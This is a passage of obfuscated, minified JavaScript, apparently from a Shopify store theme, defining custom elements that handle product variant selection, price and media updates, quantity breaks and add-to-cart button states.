_0x37f885=_0x5d03dd;_0x527689&&!_0x4efcd7?_0x5ba90d['removeAttribute'](_0x37f885(0x333)):_0x5ba90d[_0x37f885(0x372)]('disabled','');});if(this[_0x5d03dd(0x295)]['length']===0x0)return;_0x527689?(this[_0x5d03dd(0x38e)]['style'][_0x5d03dd(0x3e9)]='',this['mainAtcBtnError'][_0x5d03dd(0x48f)]['display']='none',this[_0x5d03dd(0x3c3)]&&this[_0x5d03dd(0x1fe)]&&(this[_0x5d03dd(0x2e5)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]='',this[_0x5d03dd(0x177)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]='none')):(this['mainAtcBtnLabel']['style'][_0x5d03dd(0x3e9)]=_0x5d03dd(0x43c),this[_0x5d03dd(0x120)]['style'][_0x5d03dd(0x3e9)]='',this[_0x5d03dd(0x3c3)]&&this[_0x5d03dd(0x1fe)]&&(this[_0x5d03dd(0x2e5)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]=_0x5d03dd(0x43c),this[_0x5d03dd(0x177)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]=''));}['createInputs'](){const _0x62f2ae=a0_0x36e049;this[_0x62f2ae(0x480)]=document[_0x62f2ae(0x3f3)]('input'),this['productFormInput'][_0x62f2ae(0x372)]('type',_0x62f2ae(0x26b)),this[_0x62f2ae(0x480)][_0x62f2ae(0x372)](_0x62f2ae(0xed),_0x62f2ae(0x1ec)+this[_0x62f2ae(0x3da)]+']'),this[_0x62f2ae(0x480)][_0x62f2ae(0x4a2)]=this['dataset']['defaultValue'],this[_0x62f2ae(0x480)][_0x62f2ae(0x21e)]['add'](_0x62f2ae(0x1bd)),this['productForm'][_0x62f2ae(0x424)](this[_0x62f2ae(0x480)]);}}customElements['define'](a0_0x36e049(0x37a),CustomProductField);function playMedia(){const _0xa97580=a0_0x36e049;if(!serial)serial=document['currentScript']['dataset'][_0xa97580(0x131)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x2b7037=a0_0x36e049;super(),this[_0x2b7037(0x46b)]=_0x2b7037(0x2d1),this[_0x2b7037(0x2f5)]=document['getElementById'](''+this['secondarySelectSelector']+this[_0x2b7037(0x23a)]['section']),this['isSecondary']=![],this[_0x2b7037(0x189)]=document[_0x2b7037(0xcd)]('quantity-breaks-'+this[_0x2b7037(0x23a)]['section']),this[_0x2b7037(0x409)]=this[_0x2b7037(0x23a)]['hasQuantityBreaksPicker']===_0x2b7037(0x1ba),this[_0x2b7037(0x172)]=this[_0x2b7037(0x23a)][_0x2b7037(0x3f0)]!=_0x2b7037(0x1ba),this[_0x2b7037(0x2a7)]=this[_0x2b7037(0x23a)][_0x2b7037(0x23f)]===_0x2b7037(0x1ba),this['skipNonExistent']=this[_0x2b7037(0x23a)]['skipNonExistent']===_0x2b7037(0x1ba),this['skipUnavailable']=this['dataset']['skipUnavailable']===_0x2b7037(0x1ba),this[_0x2b7037(0x409)]&&(this[_0x2b7037(0x1e6)]=this['dataset'][_0x2b7037(0x1e6)],this[_0x2b7037(0x169)]=this[_0x2b7037(0x23a)]['quantityBreaksPickerDisplayedImages']),this[_0x2b7037(0x135)]('change',this['onVariantChange']);}[a0_0x36e049(0x186)](){const _0x3ed032=a0_0x36e049;this[_0x3ed032(0x1a9)](),this[_0x3ed032(0x2d5)](),this[_0x3ed032(0x42d)](!![],'',![]),this[_0x3ed032(0x356)](),this[_0x3ed032(0x2a3)](),this[_0x3ed032(0x25d)]();if(!this[_0x3ed032(0x24f)]){this[_0x3ed032(0x42d)](!![],'',!![]);if(this[_0x3ed032(0x37e)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x3ed032(0x3fe)]))return;this[_0x3ed032(0xd4)]();}else{if(this[_0x3ed032(0x3fe)]&&!this[_0x3ed032(0x24f)][_0x3ed032(0x12a)]){if(findAvailableVariant(this,this[_0x3ed032(0x197)],!![],!![],!![]))return;}this['updateMedia'](),this[_0x3ed032(0x2a0)](),this['updateVariantInput'](),this[_0x3ed032(0x375)](),this['updateShareUrl']();}}['updateOptions'](){const _0x34d353=a0_0x36e049,_0x362a82=[];this['querySelectorAll'](_0x34d353(0x364))[_0x34d353(0x33a)](_0x4dfb9e=>{const _0x405141=_0x34d353;let _0x23d415;const _0x441f73=_0x4dfb9e[_0x405141(0x122)]('.product-form__input__type')[_0x405141(0x23a)][_0x405141(0x4a5)];_0x441f73=='dropdown'||_0x441f73==_0x405141(0x138)?_0x23d415=_0x4dfb9e['querySelector'](_0x405141(0x31c))['value']:_0x23d415=_0x4dfb9e[_0x405141(0x122)]('input[type=\x22radio\x22]:checked')[_0x405141(0x4a2)],_0x362a82['push'](_0x23d415);}),this[_0x34d353(0x197)]=_0x362a82;}[a0_0x36e049(0x2d5)](){const _0x54aa23=a0_0x36e049;this['currentVariant']=this[_0x54aa23(0x18c)]()[_0x54aa23(0x315)](_0x478b13=>{const _0x34b3ed=_0x54aa23;return!_0x478b13['options'][_0x34b3ed(0x1e9)]((_0x5085a5,_0x1c6f63)=>{const _0x3d96cc=_0x34b3ed;return this[_0x3d96cc(0x197)][_0x1c6f63]===_0x5085a5;})[_0x34b3ed(0x1b0)](![]);});}[a0_0x36e049(0x3c0)](){const _0xca55b1=a0_0x36e049;if(!this[_0xca55b1(0x24f)])return;if(!this[_0xca55b1(0x24f)][_0xca55b1(0x41f)])return;const _0x415f56=document[_0xca55b1(0x3c6)](_0xca55b1(0x15c)+this['dataset'][_0xca55b1(0x2ad)]+'\x22]');_0x415f56[_0xca55b1(0x33a)](_0x1d16e0=>_0x1d16e0[_0xca55b1(0x26f)](this[_0xca55b1(0x23a)]['section']+'-'+this[_0xca55b1(0x24f)][_0xca55b1(0x41f)]['id'],this[_0xca55b1(0x172)],this[_0xca55b1(0x2a7)],this[_0xca55b1(0x24f)]));const _0xb4c6f6=document[_0xca55b1(0x122)](_0xca55b1(0x279)+this[_0xca55b1(0x23a)][_0xca55b1(0x2ad)]+'\x20.product-media-modal__content');if(!_0xb4c6f6)return;const _0x434927=_0xb4c6f6[_0xca55b1(0x122)](_0xca55b1(0xf3)+this[_0xca55b1(0x24f)][_0xca55b1(0x41f)]['id']+'\x22]');_0xb4c6f6[_0xca55b1(0x1ff)](_0x434927);}[a0_0x36e049(0x2a0)](){const _0x91a945=a0_0x36e049;if(!this[_0x91a945(0x24f)]||this['dataset']['updateUrl']==='false')return;window['history'][_0x91a945(0x312)]({},'',this['dataset'][_0x91a945(0x250)]+_0x91a945(0x123)+this[_0x91a945(0x24f)]['id']);}['updateShareUrl'](){const _0x12ca84=a0_0x36e049,_0xb86704=document['getElementById'](_0x12ca84(0x27d)+this['dataset'][_0x12ca84(0x2ad)]);if(!_0xb86704||!_0xb86704[_0x12ca84(0x160)])return;_0xb86704[_0x12ca84(0x160)](''+window['shopUrl']+this[_0x12ca84(0x23a)][_0x12ca84(0x250)]+'?variant='+this[_0x12ca84(0x24f)]['id']);}[a0_0x36e049(0x17d)](){const _0x2c43e9=a0_0x36e049,_0x5eca6f=document[_0x2c43e9(0x3c6)](_0x2c43e9(0x2ed)+this['dataset'][_0x2c43e9(0x2ad)]+_0x2c43e9(0x1e7)+this[_0x2c43e9(0x23a)]['section']);_0x5eca6f['forEach'](_0x1bafc3=>{const _0x302a8a=_0x2c43e9,_0x52d673=_0x1bafc3[_0x302a8a(0x122)](_0x302a8a(0x3ad));_0x52d673[_0x302a8a(0x4a2)]=this[_0x302a8a(0x24f)]['id'],_0x52d673['dispatchEvent'](new Event('change',{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x458af5=a0_0x36e049,_0x56d934=this[_0x458af5(0xd0)][_0x458af5(0x317)](_0x2a61d6=>this[_0x458af5(0x122)](_0x458af5(0x431))['value']===_0x2a61d6['option1']);let _0x227cda;this['isSecondary']&&this[_0x458af5(0x2f5)]?_0x227cda=[...this[_0x458af5(0x2f5)][_0x458af5(0x3c6)](_0x458af5(0x364))]:_0x227cda=[...this[_0x458af5(0x3c6)]('.product-form__input')],_0x227cda[_0x458af5(0x33a)]((_0x2344ca,_0x25a8f5)=>{const _0x9e5027=_0x458af5;if(_0x25a8f5===0x0)return;const _0x29409f=[..._0x2344ca[_0x9e5027(0x3c6)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x3a6e2f=_0x227cda[_0x25a8f5-0x1][_0x9e5027(0x122)](_0x9e5027(0x431))[_0x9e5027(0x4a2)],_0xcbd130=_0x56d934[_0x9e5027(0x317)](_0x273ff1=>_0x273ff1['available']&&_0x273ff1[_0x9e5027(0x25f)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(0x1e9)](_0x589e5b=>_0x589e5b[_0x9e5027(0x25f)+(_0x25a8f5+0x1)]),_0x218797=_0x56d934[_0x9e5027(0x317)](_0x49d404=>_0x49d404[_0x9e5027(0x25f)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(0x1e9)](_0xeafb81=>_0xeafb81[_0x9e5027(0x25f)+(_0x25a8f5+0x1)]);this[_0x9e5027(0x49a)](_0x29409f,_0xcbd130,_0x218797,this[_0x9e5027(0x37e)],this['skipUnavailable']);});}[a0_0x36e049(0x49a)](_0x3d0af6,_0x9b8d72,_0x159040,_0x45e8ac=![],_0x5e95cc=![]){const _0x441c4b=a0_0x36e049;_0x3d0af6[_0x441c4b(0x33a)](_0xbb569b=>{const _0x25f946=_0x441c4b;_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x29b)]('unavailable',_0x25f946(0x360),'disabled'),_0xbb569b[_0x25f946(0x332)]('disabled'),_0xbb569b['removeAttribute'](_0x25f946(0x26b));const _0x518f41=_0xbb569b[_0x25f946(0x245)](_0x25f946(0x4a2));let _0x274225=null;_0xbb569b[_0x25f946(0x23a)][_0x25f946(0x2f1)]===_0x25f946(0x1ba)&&(_0x274225=_0xbb569b[_0x25f946(0x486)](_0x25f946(0x1f3)));if(_0x274225)_0x274225['classList'][_0x25f946(0x29b)](_0x25f946(0x38a),_0x25f946(0x360),_0x25f946(0x333));if(_0x159040[_0x25f946(0x1b0)](_0x518f41)){if(_0x9b8d72[_0x25f946(0x1b0)](_0x518f41)){if(_0xbb569b[_0x25f946(0x2ae)]===_0x25f946(0x40c))_0xbb569b['innerText']=_0x518f41;else{_0xbb569b[_0x25f946(0x21e)]['remove'](_0x25f946(0x333));if(_0x274225)_0x274225[_0x25f946(0x21e)][_0x25f946(0x29b)](_0x25f946(0x333));}}else{if(_0xbb569b[_0x25f946(0x2ae)]==='OPTION')_0xbb569b[_0x25f946(0x1db)]=window[_0x25f946(0x1f5)][_0x25f946(0x408)]['replace'](_0x25f946(0x2b0),_0x518f41),_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)](_0x25f946(0x38a)),_0x5e95cc&&(_0xbb569b['setAttribute'](_0x25f946(0x333),''),_0xbb569b[_0x25f946(0x372)]('hidden',''));else{_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)](_0x25f946(0x333),_0x25f946(0x38a));if(_0x274225)_0x274225['classList'][_0x25f946(0x116)](_0x25f946(0x333),_0x25f946(0x38a));}}}else{if(_0xbb569b[_0x25f946(0x2ae)]===_0x25f946(0x40c))_0xbb569b[_0x25f946(0x1db)]=window[_0x25f946(0x1f5)]['unavailable_with_option'][_0x25f946(0xfd)](_0x25f946(0x2b0),_0x518f41),_0xbb569b[_0x25f946(0x21e)]['add'](_0x25f946(0x360)),_0x45e8ac&&(_0xbb569b[_0x25f946(0x372)](_0x25f946(0x333),''),_0xbb569b[_0x25f946(0x372)](_0x25f946(0x26b),''));else{_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)]('disabled','non-existent');if(_0x274225)_0x274225[_0x25f946(0x21e)]['add'](_0x25f946(0x333),'non-existent');}}});}[a0_0x36e049(0x356)](){const _0x42b1b4=a0_0x36e049,_0x53830e=document['querySelector']('pickup-availability');if(!_0x53830e)return;if(this[_0x42b1b4(0x24f)]&&this[_0x42b1b4(0x24f)][_0x42b1b4(0x12a)]){if(_0x53830e[_0x42b1b4(0x414)])_0x53830e['fetchAvailability'](this['currentVariant']['id']);}else _0x53830e[_0x42b1b4(0x332)](_0x42b1b4(0x12a)),_0x53830e[_0x42b1b4(0x3ba)]='';}[a0_0x36e049(0x2a3)](){const _0x46b341=a0_0x36e049,_0x5b3252=this[_0x46b341(0x486)](_0x46b341(0x2ad));if(!_0x5b3252)return;const _0x220b7d=_0x5b3252[_0x46b341(0x122)]('product-form');if(_0x220b7d)_0x220b7d[_0x46b341(0x112)]();}[a0_0x36e049(0x375)](){const _0x10ec15=a0_0x36e049,_0x2d1462=this[_0x10ec15(0x24f)]['id'],_0x3f5a9f=this[_0x10ec15(0x23a)][_0x10ec15(0x494)]?this[_0x10ec15(0x23a)]['originalSection']:this['dataset'][_0x10ec15(0x2ad)];fetch(this[_0x10ec15(0x23a)][_0x10ec15(0x250)]+'?variant='+_0x2d1462+_0x10ec15(0x13f)+(this['dataset'][_0x10ec15(0x494)]?this[_0x10ec15(0x23a)]['originalSection']:this['dataset'][_0x10ec15(0x2ad)]))[_0x10ec15(0xff)](_0x1a2e49=>_0x1a2e49[_0x10ec15(0xd6)]())['then'](_0x9d892b=>{const _0x5075d4=_0x10ec15;if(this[_0x5075d4(0x24f)]['id']!==_0x2d1462)return;const _0x1017a8=new DOMParser()[_0x5075d4(0x303)](_0x9d892b,_0x5075d4(0x286)),_0x5dcfac=document[_0x5075d4(0xcd)](_0x5075d4(0x142)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x4705c8=_0x1017a8['getElementById'](_0x5075d4(0x142)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)])),_0x5364e3=document[_0x5075d4(0xcd)]('sticky-atc-separate-price-'+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x24970c=_0x1017a8[_0x5075d4(0xcd)]('sticky-atc-separate-price-'+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset']['section'])),_0x486d9d=document[_0x5075d4(0xcd)](_0x5075d4(0x2c0)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x4f6ba9=_0x1017a8['getElementById'](_0x5075d4(0x2c0)+(this[_0x5075d4(0x23a)]['originalSection']?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)])),_0x521eb1=document[_0x5075d4(0xcd)](_0x5075d4(0x246)+this['dataset'][_0x5075d4(0x2ad)]);if(_0x521eb1&&this[_0x5075d4(0x24f)]['featured_image'])_0x521eb1['src']=this[_0x5075d4(0x24f)][_0x5075d4(0x427)]['src'];const _0x46ee91=document[_0x5075d4(0xcd)](_0x5075d4(0x359)+this['dataset']['section']),_0x477913=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x359)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x484e79=document['querySelectorAll'](_0x5075d4(0x1ee)+this['dataset'][_0x5075d4(0x2ad)]+'\x22]'),_0x45dc58=_0x1017a8[_0x5075d4(0x3c6)](_0x5075d4(0x1ee)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])+'\x22]'),_0xd24eb2=_0x1017a8[_0x5075d4(0xcd)]('Sku-'+(this[_0x5075d4(0x23a)]['originalSection']?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section'])),_0xec0db4=document[_0x5075d4(0xcd)](_0x5075d4(0x166)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x503ee9=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x141)+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x4f8499=document[_0x5075d4(0xcd)](_0x5075d4(0x141)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]);if(_0x5dcfac&&_0x4705c8)_0x5dcfac[_0x5075d4(0x3ba)]=_0x4705c8[_0x5075d4(0x3ba)];if(_0x5364e3&&_0x24970c)_0x5364e3[_0x5075d4(0x3ba)]=_0x24970c[_0x5075d4(0x3ba)];if(_0x486d9d&&_0x4f6ba9)_0x486d9d[_0x5075d4(0x3ba)]=_0x4f6ba9[_0x5075d4(0x3ba)];if(_0x477913&&_0x46ee91)_0x46ee91[_0x5075d4(0x3ba)]=_0x477913[_0x5075d4(0x3ba)];if(_0x484e79&&_0x45dc58)for(var _0x13b0c9=0x0;_0x13b0c9<_0x484e79['length'];_0x13b0c9++){_0x484e79[_0x13b0c9]['innerHTML']=_0x45dc58[_0x13b0c9][_0x5075d4(0x3ba)];}if(_0x503ee9&&_0x4f8499)_0x4f8499[_0x5075d4(0x3ba)]=_0x503ee9[_0x5075d4(0x3ba)];_0xd24eb2&&_0xec0db4&&(_0xec0db4['innerHTML']=_0xd24eb2[_0x5075d4(0x3ba)],_0xec0db4['classList'][_0x5075d4(0x13a)](_0x5075d4(0x383),_0xd24eb2[_0x5075d4(0x21e)][_0x5075d4(0x16f)](_0x5075d4(0x383))));if(this[_0x5075d4(0x189)]){const _0x14d406=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x3bb)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x43b998=this[_0x5075d4(0x189)][_0x5075d4(0x3c6)]('.dynamic-price'),_0xaaeb7c=_0x14d406['querySelectorAll']('.dynamic-price');for(let _0x16a8be=0x0;_0x16a8be<_0x43b998[_0x5075d4(0x10d)];_0x16a8be++){_0x43b998[_0x16a8be]['innerHTML']=_0xaaeb7c[_0x16a8be][_0x5075d4(0x3ba)];}if(this['QuantityBreaks'][_0x5075d4(0x47f)]){this['QuantityBreaks']['variantSelects']['forEach'](_0x1e4d9e=>{const _0x25014b=_0x5075d4;_0x1e4d9e[_0x25014b(0x23a)][_0x25014b(0x204)]=this[_0x25014b(0x24f)]['id'];});const _0x22b019=this[_0x5075d4(0x189)][_0x5075d4(0x3c6)](_0x5075d4(0x4a4)),_0x35d73d=_0x14d406['querySelectorAll'](_0x5075d4(0x4a4));for(let _0x55712f=0x0;_0x55712f<_0x22b019['length'];_0x55712f++){_0x22b019[_0x55712f][_0x5075d4(0x3ba)]=_0x35d73d[_0x55712f][_0x5075d4(0x3ba)];}this[_0x5075d4(0x189)]['initVariants']();};this[_0x5075d4(0x189)][_0x5075d4(0x3c6)](_0x5075d4(0x426))[_0x5075d4(0x33a)](_0x510b9e=>{const _0x3bc7e7=_0x5075d4;_0x510b9e[_0x3bc7e7(0x490)]=this[_0x3bc7e7(0x24f)][_0x3bc7e7(0x427)][_0x3bc7e7(0x490)];}),this[_0x5075d4(0x189)][_0x5075d4(0x121)]&&(this[_0x5075d4(0x189)]['dataset'][_0x5075d4(0x1da)]=_0x14d406[_0x5075d4(0x23a)]['basePrice'],this[_0x5075d4(0x189)]['labels'][_0x5075d4(0x33a)](_0x49338=>{const _0x1e06da=_0x5075d4;_0x49338[_0x1e06da(0x23a)][_0x1e06da(0x31b)]=_0x14d406[_0x1e06da(0x122)]('label[data-input=\x22'+_0x49338['dataset']['input']+'\x22]')[_0x1e06da(0x23a)]['baseComparePrice'];}),this[_0x5075d4(0x189)][_0x5075d4(0x11a)](!![]),this[_0x5075d4(0x189)][_0x5075d4(0x3d7)]());}const _0x2f0f4a=document['getElementById']('SubscriptionWidget-'+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x2565f7=_0x1017a8[_0x5075d4(0xcd)]('SubscriptionWidget-'+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)]));if(_0x2f0f4a){if(!_0x2565f7)_0x2f0f4a[_0x5075d4(0x21e)][_0x5075d4(0x116)](_0x5075d4(0x26b));else{_0x2f0f4a[_0x5075d4(0x23a)]['basePrice']=_0x2565f7[_0x5075d4(0x23a)]['basePrice']||'',_0x2f0f4a['dataset']['baseComparePrice']=_0x2565f7[_0x5075d4(0x23a)][_0x5075d4(0x31b)]||'';const _0x2d6c23=(_0x2f0f4a[_0x5075d4(0x23a)][_0x5075d4(0x472)]||'')!==(_0x2565f7[_0x5075d4(0x23a)][_0x5075d4(0x472)]||'');if(_0x2d6c23&&typeof _0x2f0f4a[_0x5075d4(0x242)]===_0x5075d4(0x334))_0x2f0f4a['hydrateFromExternalHTML'](_0x2565f7);else{const _0x55f8f4=_0x2f0f4a[_0x5075d4(0x3c6)]('.one-time-price-update'),_0x1021d7=_0x2565f7[_0x5075d4(0x3c6)](_0x5075d4(0x327));for(let _0x2ffd12=0x0;_0x2ffd12<_0x55f8f4[_0x5075d4(0x10d)];_0x2ffd12++){_0x55f8f4[_0x2ffd12][_0x5075d4(0x3ba)]=_0x1021d7[_0x2ffd12][_0x5075d4(0x3ba)];}if(_0x2f0f4a[_0x5075d4(0x3d4)])_0x2f0f4a[_0x5075d4(0x164)]();}}}if(this[_0x5075d4(0x409)]){const _0x44cad2=_0x1017a8['getElementById'](_0x5075d4(0x37b)+(this['dataset'][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section'])),_0x5b6acf=this['querySelectorAll']('.dynamic-price'),_0x3ea243=_0x44cad2[_0x5075d4(0x3c6)](_0x5075d4(0x367));for(let _0x2a7566=0x0;_0x2a7566<_0x5b6acf[_0x5075d4(0x10d)];_0x2a7566++){_0x5b6acf[_0x2a7566]['innerHTML']=_0x3ea243[_0x2a7566][_0x5075d4(0x3ba)];}if(this['quantityBreaksPickerStyle']===_0x5075d4(0x23c)&&this[_0x5075d4(0x169)]===_0x5075d4(0x196)){const _0x21bda7=this[_0x5075d4(0x3c6)]('.quantity-break__image\x20img'),_0x262c23=_0x44cad2[_0x5075d4(0x3c6)](_0x5075d4(0x263));for(let _0x23bb97=0x0;_0x23bb97<_0x21bda7[_0x5075d4(0x10d)];_0x23bb97++){_0x21bda7[_0x23bb97]['src']=_0x262c23[_0x23bb97]['src'];}}}if(this['secondarySelect']){const _0x3327e6=_0x1017a8[_0x5075d4(0xcd)](''+this['secondarySelectSelector']+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section']));if(_0x3327e6)this[_0x5075d4(0x2f5)]['innerHTML']=_0x3327e6[_0x5075d4(0x3ba)];}const _0x29355f=document[_0x5075d4(0xcd)]('price-'+this[_0x5075d4(0x23a)]['section']);if(_0x29355f)_0x29355f[_0x5075d4(0x21e)][_0x5075d4(0x29b)](_0x5075d4(0x383));this['dataset']['options']=this[_0x5075d4(0x24f)][_0x5075d4(0x197)][_0x5075d4(0x301)](',');if(_0x4f8499)_0x4f8499['classList'][_0x5075d4(0x13a)](_0x5075d4(0x383),_0x503ee9['innerText']==='');const _0x3d1d91=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x147)+_0x3f5a9f);this[_0x5075d4(0x42d)](_0x3d1d91?_0x3d1d91[_0x5075d4(0x496)](_0x5075d4(0x333)):!![],window[_0x5075d4(0x1f5)][_0x5075d4(0x10f)]),publish(PUB_SUB_EVENTS[_0x5075d4(0x12b)],{'data':{'sectionId':_0x3f5a9f,'html':_0x1017a8,'variant':this[_0x5075d4(0x24f)]}});});}[a0_0x36e049(0x42d)](_0x57530f=!![],_0x191c30,_0x441cc7=!![]){const _0x1c7da2=a0_0x36e049,_0xa57981=document[_0x1c7da2(0xcd)](_0x1c7da2(0x14f)+this['dataset'][_0x1c7da2(0x2ad)]);if(!_0xa57981)return;const _0x34401a=_0xa57981['querySelector'](_0x1c7da2(0x3df));if(!_0x34401a)return;const _0x400f37=document[_0x1c7da2(0x3c6)](_0x1c7da2(0x460));var _0x4a246c=_0xa57981[_0x1c7da2(0x122)](_0x1c7da2(0x410));if(!_0x4a246c)_0x4a246c=_0xa57981[_0x1c7da2(0x122)](_0x1c7da2(0x430));const _0x119deb=_0xa57981[_0x1c7da2(0x122)]('.main-atc-price'),_0x3e99bb=document[_0x1c7da2(0x122)](_0x1c7da2(0x229));let _0x1a572f=null,_0x122e89=null;_0x3e99bb&&(_0x1a572f=_0x3e99bb[_0x1c7da2(0x122)](_0x1c7da2(0x256)),_0x122e89=_0x3e99bb[_0x1c7da2(0x122)](_0x1c7da2(0xe9)));if(_0x57530f){_0x34401a['setAttribute'](_0x1c7da2(0x333),_0x1c7da2(0x333)),_0x34401a[_0x1c7da2(0x372)](_0x1c7da2(0x15f),_0x1c7da2(0x1ba));if(_0x191c30&&_0x4a246c)_0x4a246c[_0x1c7da2(0x24a)]=_0x191c30;if(_0x1a572f&&_0x3e99bb[_0x1c7da2(0x23a)]['label'])_0x1a572f[_0x1c7da2(0x24a)]=_0x191c30;_0x400f37[_0x1c7da2(0x33a)](_0x4b8f52=>{const _0x226390=_0x1c7da2;_0x4b8f52['setAttribute'](_0x226390(0x333),_0x226390(0x333));});if(_0x119deb)_0x119deb[_0x1c7da2(0x21e)]['add'](_0x1c7da2(0x26b));if(_0x122e89)_0x122e89[_0x1c7da2(0x21e)]['add'](_0x1c7da2(0x26b));}else{_0x34401a[_0x1c7da2(0x372)](_0x1c7da2(0x15f),_0x1c7da2(0x248));const _0x54dbf1=_0x34401a['dataset']['customLabel']??window[_0x1c7da2(0x1f5)][_0x1c7da2(0xf8)];if(_0x4a246c)_0x4a246c[_0x1c7da2(0x24a)]=_0x54dbf1;if(_0x119deb)_0x119deb['classList']['remove']('hidden');if(_0x1a572f&&_0x3e99bb['dataset'][_0x1c7da2(0x271)])_0x1a572f[_0x1c7da2(0x24a)]=_0x3e99bb[_0x1c7da2(0x23a)][_0x1c7da2(0x271)];if(_0x122e89)_0x122e89[_0x1c7da2(0x21e)][_0x1c7da2(0x29b)]('hidden');_0x34401a[_0x1c7da2(0x23a)]['requiredFields']===_0x34401a['dataset'][_0x1c7da2(0x38f)]&&(_0x34401a['removeAttribute'](_0x1c7da2(0x333)),_0x400f37[_0x1c7da2(0x33a)](_0x19639b=>{const _0xe4837b=_0x1c7da2;_0x19639b['removeAttribute'](_0xe4837b(0x333));}));}if(!_0x441cc7)return;}[a0_0x36e049(0xd4)](){const _0x31ab3b=a0_0x36e049,_0x4c2feb=document[_0x31ab3b(0xcd)](_0x31ab3b(0x14f)+this['dataset']['section']);if(!_0x4c2feb)return;const _0x500b42=_0x4c2feb['querySelector']('[name=\x22add\x22]');var _0x25525a=_0x4c2feb[_0x31ab3b(0x122)](_0x31ab3b(0x410));if(!_0x25525a)_0x25525a=_0x4c2feb[_0x31ab3b(0x122)](_0x31ab3b(0x430));const _0x48bf83=document[_0x31ab3b(0xcd)](_0x31ab3b(0x142)+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]),_0x512fbf=document['getElementById']('Inventory-'+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]),_0x121038=document[_0x31ab3b(0xcd)]('Sku-'+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]);if(!_0x500b42)return;if(_0x25525a)_0x25525a[_0x31ab3b(0x24a)]=window['variantStrings'][_0x31ab3b(0x38a)];if(_0x48bf83)_0x48bf83[_0x31ab3b(0x21e)][_0x31ab3b(0x116)]('visibility-hidden');if(_0x512fbf)_0x512fbf[_0x31ab3b(0x21e)][_0x31ab3b(0x116)](_0x31ab3b(0x383));if(_0x121038)_0x121038[_0x31ab3b(0x21e)]['add'](_0x31ab3b(0x383));}[a0_0x36e049(0x18c)](){const _0x64b99f=a0_0x36e049;return this[_0x64b99f(0xd0)]=this[_0x64b99f(0xd0)]||JSON['parse'](this['querySelector'](_0x64b99f(0xca))['textContent']),this[_0x64b99f(0xd0)];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x102),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x469209=a0_0x36e049;super(),this[_0x469209(0x46b)]='variant-selects-',this[_0x469209(0x2f5)]=document[_0x469209(0xcd)](''+this[_0x469209(0x46b)]+this[_0x469209(0x23a)]['section']),this[_0x469209(0x10a)]=!![];}['updateOptions'](){const _0x54215c=a0_0x36e049;this[_0x54215c(0x197)]=this['querySelector'](_0x54215c(0x1ed))[_0x54215c(0x4a2)][_0x54215c(0x109)](',');}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x402),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4f0a1c=a0_0x36e049;super(),this[_0x4f0a1c(0x46b)]='variant-selects-',this[_0x4f0a1c(0x2f5)]=document[_0x4f0a1c(0xcd)](''+this[_0x4f0a1c(0x46b)]+this[_0x4f0a1c(0x23a)][_0x4f0a1c(0x2ad)]),this[_0x4f0a1c(0x10a)]=!![];}}function a0_0xd868(_0x542788,_0x2adaf8){const _0x402406=a0_0x4024();return a0_0xd868=function(_0xd868d6,_0x528791){_0xd868d6=_0xd868d6-0xc5;let _0x1962f5=_0x402406[_0xd868d6];return _0x1962f5;},a0_0xd868(_0x542788,_0x2adaf8);}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x22b),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const 